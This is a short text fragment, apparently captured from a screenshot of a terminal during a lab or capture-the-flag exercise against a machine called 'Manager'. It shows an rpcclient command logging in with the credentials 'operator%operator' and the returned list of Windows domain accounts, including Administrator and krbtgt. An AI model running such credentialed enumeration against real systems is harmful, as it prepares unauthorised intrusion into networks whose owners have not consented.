 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ rpcclient -U "operator%operator" 10.129.12.213 -c 'querydispinfo'
index: 0xeda RID: 0x1f4 acb: 0x00004210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0xfeb RID: 0x45a acb: 0x00000210 Account: Cheng Name: (null) Desc: (null)
index: 0xfef RID: 0x45e acb: 0x00000210 Account: ChinHae Name: (null) Desc: (null)
index: 0xedb RID: 0x1f5 acb: 0x00000214 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xfee RID: 0x45d acb: 0x00000210 Account: JinWoo Name: (null) Desc: (null)
index: 0xf0f RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0xff0 RID: 0x45f acb: 0x00000210 Account: Operator Name: (null) Desc: (null)
index: 0xfed RID: 0x45c acb: 0x00000210 Account: Raven Name: (null) Desc: (null)
index: 0xfec RID: 0x45b acb: 0x00000210 Account: Ryan Name: (null) Desc: (null)
index: 0xfea RID: 0x459 acb: 0x00000210 Account: Zhong Name: (null) Desc: (null)
/opt/CrackMapExec on master ✔
VPN Scanning